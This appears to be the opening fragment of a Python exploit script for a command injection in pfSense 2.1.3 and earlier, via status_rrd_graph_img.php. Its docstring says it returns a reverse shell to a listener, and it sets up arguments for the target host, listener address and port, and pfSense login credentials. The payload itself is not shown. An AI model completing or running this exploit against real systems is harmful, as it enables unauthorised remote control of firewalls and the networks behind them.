 '''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password